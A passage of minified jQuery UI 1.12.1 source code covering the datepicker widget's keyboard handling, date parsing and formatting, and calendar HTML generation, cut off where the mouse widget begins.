0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,h,l,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),h={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),h=t.datepicker._checkOffset(s,h,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),s.inline||(l=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?s.dpDiv.show(l,t.datepicker._get(s,"showOptions"),c):s.dpDiv[l||"show"](l?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))
  }},_updateDatepicker:function(e){this.maxRows=4,m=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+o>l&&l>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(h).match(o);if(!a)throw"Missing number at position "+h;return h+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],h+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+h},x=function(){if(i.charAt(h)!==e.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>h&&(a=i.substr(h),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=h("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}l=h.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,h,l,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,I,T,P,M,S,H,z,O,A,N,W,E,F,L,R=new Date,B=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),$=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-$,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+$,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:B,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),I=" ui-corner-all",T="",X){if(T+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:T+=" ui-datepicker-group-first",I=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:T+=" ui-datepicker-group-last",I=" ui-corner-"+(Y?"left":"right");break;default:T+=" ui-datepicker-group-middle",I=""}T+="'>"}for(T+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===k?Y?o:s:"")+(/all|right/.test(I)&&0===k?Y?s:o:"")+this._generateMonthYearHeader(t,Z,te,Q,J,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",P=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+c)%7,P+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[M]+"'>"+p[M]+"</span></th>";for(T+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),H=(this._getFirstDayOfMonth(te,Z)-c+7)%7,z=Math.ceil((H+S)/7),O=X?this.maxRows>z?this.maxRows:z:z,this.maxRows=O,A=this._daylightSavingAdjust(new Date(te,Z,1-H)),N=0;O>N;N++){for(T+="<tr>",W=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",w=0;7>w;w++)E=m?m.apply(t.input?t.input[0]:null,[A]):[!0,""],F=A.getMonth()!==Z,L=F&&!v||!E[0]||Q&&Q>A||J&&A>J,W+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(A.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===A.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+E[1]+(A.getTime()===G.getTime()?" "+this._currentClass:"")+(A.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!E[2]?"":" title='"+E[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===B.getTime()?" ui-state-highlight":"")+(A.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);T+=W+"</tr>"}Z++,Z>11&&(Z=0,te++),T+="</tbody></table>"+(X?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=T}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var h,l,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _=!1;t(document).on("mouseup",function(){_=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, 